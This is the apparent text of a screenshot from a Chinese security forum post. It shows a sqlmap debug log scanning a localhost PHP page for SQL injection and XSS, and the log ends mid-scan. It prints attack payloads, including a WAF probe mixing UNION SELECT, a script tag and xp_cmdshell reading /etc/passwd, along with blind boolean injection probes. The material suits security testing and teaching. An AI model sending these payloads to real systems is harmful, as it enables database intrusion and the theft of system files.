 C:\User grams sqlmap>python2 sqlmap.py -u "http://127.0.0.1/zhongzhuan.php?x=1" -v 3 --
batch --proxy=http://127.0.0.1:8080
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 18:45:21 /2021-10-11/
[18:45:21] [DEBUG] cleaning up configuration parameters
[18:45:21] [DEBUG] setting the HTTP timeout
[18:45:21] [DEBUG] setting the HTTP User-Agent header
[18:45:21] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[18:45:21] [DEBUG] creating HTTP requests opener object
[18:45:21] [INFO] testing connection to the target URL
[18:45:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:45:28] [PAYLOAD] 4672 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.t
ables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[18:45:38] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[18:45:38] [DEBUG] used the default behavior, running in batch mode
[18:45:38] [WARNING] please consider usage of tamper scripts (option '--tamper')
[18:45:38] [INFO] testing if the target URL content is stable
[18:45:57] [INFO] target URL content is stable
[18:45:57] [INFO] testing if GET parameter 'x' is dynamic
[18:45:57] [PAYLOAD] 2654
[18:45:58] [DEBUG] setting match ratio for current parameter to 0.958
[18:45:58] [INFO] GET parameter 'x' appears to be dynamic
[18:45:58] [PAYLOAD] 1...,,")'..
[18:46:01] [PAYLOAD] 2652-2651
[18:46:01] [WARNING] reflective value(s) found and filtering out
[18:46:01] [PAYLOAD] 1.3LAWN
[18:46:03] [ERROR] possible integer casting detected (e.g. '$x=intval($_REQUEST["x"])') at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N] N
[18:46:03] [DEBUG] used the default behavior, running in batch mode
[18:46:03] [PAYLOAD] 1'RTqcIa<'">Yjctbk
[18:46:05] [INFO] heuristic (XSS) test shows that GET parameter 'x' might be vulnerable to cross-site scripting (XSS) attacks
[18:46:05] [INFO] testing for SQL injection on GET parameter 'x'
[18:46:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:46:05] [PAYLOAD] 1) AND 4385=1881 AND (7584=7584
[18:46:10] [PAYLOAD] 1) AND 4578=4578 AND (6894=6894
[18:46:17] [PAYLOAD] 1 AND 3010=8600
[18:46:18] [PAYLOAD] 1 AND 4578=4578
[18:46:19] [PAYLOAD] 1 AND 6034=8999-- sEkG
[18:46:23] [PAYLOAD] 1 AND 4578=4578-- drrA
先知社区